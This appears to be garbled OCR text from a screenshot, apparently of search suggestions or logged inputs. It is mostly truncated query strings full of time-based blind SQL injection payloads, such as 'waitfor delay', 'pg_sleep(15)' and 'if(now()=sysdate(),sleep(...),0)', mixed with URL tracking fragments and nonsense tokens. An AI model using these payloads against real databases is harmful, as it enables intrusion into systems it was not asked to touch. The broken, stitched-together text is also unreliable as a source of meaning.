
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
(select+742+from+pg_sleep(15))--
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
1+waitfor+delay+'0:0:15'+--
•
webshopapp
•
banflix&amphzle6idd'eyzck7om'fknsawrh'+or+834=
(select+834+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;+waitfor+delay+'0:0:15'+--
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(6),0);u
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay